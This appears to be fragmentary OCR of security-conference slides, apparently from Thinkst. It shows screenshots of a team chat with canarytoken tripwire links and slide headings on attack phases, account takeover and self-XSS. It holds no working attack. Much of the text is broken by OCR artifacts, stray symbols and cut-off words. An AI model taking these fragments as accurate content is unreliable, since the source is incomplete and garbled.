

az hahah, that vid ... man, never gets old 01:46

#### + | Message #cooler

 $\frac{1}{2}$ 





bering the cloud as i recall

hops!!

## T ed research



## 13:56



(ignore that - me testing something)

az hahah, that vid ... man, never gets old

mh http://canarytokens.com/traffic/rm3gs14t4l67dnejnj2pnwvrs/passwords

mh does the icon for the canary twitter account appear broken to you guys?

 $\left[\frac{1}{2}\right]$  yeah there's a little bump at the bottom but all good

Today

 $mh$  http://45e51129ec7e.o3n.io/content/ubo934avq4wet2ua84pb0mtag/password.jpg (75kB)  $\bullet$ 





. .



thinkst

## #cooler

★ | 용 9 | 육 1 | "This is an automated system, so confirming stuff is moot" -- randon

#### CanarySales APP Canary Enquiry from 00:40

- jay I Hmmm, that seems to be happening a bit (maybe somethi 00:41
- mh nah.. its ok (retrospective edit test) http://45e51129ec7e.o3n 00:48
- mls if you guys haven't seen it yet, jay built matt a dashboard to s  $12:18$











PAGE 1 OF 1

Differences in: - Footprinting; - Exploitation; - Post Exploitation; - Persistence.



# applied research

# It's all about the App?

**https://medium.com/@magoo/the-account-takeover-runbook-ab8ae163f616**

thinkst

# Self XSS becomes a thing...



